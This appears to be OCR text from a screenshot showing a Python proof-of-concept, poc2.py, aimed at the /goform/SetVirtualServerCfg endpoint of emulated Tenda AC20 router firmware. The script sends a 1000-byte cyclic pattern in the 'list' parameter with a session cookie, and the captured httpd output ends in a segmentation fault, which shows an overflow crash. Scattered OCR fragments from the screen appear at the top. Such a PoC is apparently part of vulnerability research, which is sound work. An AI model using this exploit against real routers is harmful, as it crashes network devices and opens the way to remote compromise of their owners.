 eptic
ata)
ges/
n, *
ges/
**kw
ges/
ges/
ges/
bort
Open
poc2.py
~/Desktop
Save
1 from pwn import *
2 import requests
3 url = "http://192.168.31.149/goform/SetVirtualServerCfg"
4 cookie = {"Cookie":"password=rfl1qw"}
5 data = {"list": cyclic(1000)}
6 res = requests.post(url, cookies=cookie, data=data)
7 res = requests.post(url, cookies=cookie, data=data)
8 print(res.text)
Python Tab Width: 8 Ln 5, Col 30 INS
monke@ubuntu: ~/Desktop/US_AC20V1.0re_V16.03.08.12_cn_T...
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
/bin/sh: can't create /etc/httpd.pid: nonexistent directory
/bin/sh: can't create /proc/sys/net/ipv4/tcp_timestamps: nonexistent directory
[httpd][debug]----------------------------webs.c,158
httpd listen ip = 192.168.31.149 port = 80
webs: Listening for HTTP requests at address 192.168.31.149
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
Segmentation fault
monke@ubuntu:~/Desktop/US_AC20V1.0re_V16.03.08.12_cn_TDC01.bin_extracted_1754894
506/squashfs-root$